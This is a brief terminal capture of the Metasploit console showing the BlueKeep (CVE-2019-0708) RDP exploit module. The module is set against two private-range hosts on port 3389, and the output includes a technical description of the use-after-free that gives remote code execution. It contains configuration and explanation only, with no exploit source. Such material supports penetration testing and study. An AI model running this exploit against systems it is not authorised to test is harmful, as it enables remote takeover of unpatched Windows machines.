 bcook — ssh toaster.hauschen.net
Check supported:
Yes
Basic options:
Name Current Setting Required Description
---- --------------- -------- -----------
RDP_CLIENT_IP 192.168.0.100 yes The client IPv4 address to report during connect
RDP_CLIENT_NAME ethdev no The client computer name to report during connect, UNSET = random
RDP_DOMAIN no The client domain name to report during connect
RDP_USER no The username to report during connect, UNSET = random
RHOSTS 192.168.56.101 192.168.56.105 yes The target address range or CIDR identifier
RPORT 3389 yes The target port (TCP)
Payload information:
Space: 952
Description:
The RDP termdd.sys driver improperly handles binds to internal-only
channel MS_T120, allowing a malformed Disconnect Provider Indication
message to cause use-after-free. With a controllable data/size
remote nonpaged pool spray, an indirect call gadget of the freed
channel is used to achieve arbitrary code execution.
References:
https://cvedetails.com/cve/CVE-2019-0708/
https://github.com/zerosum0x0/CVE-2019-0708
Also known as:
Bluekeep
msf5 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > show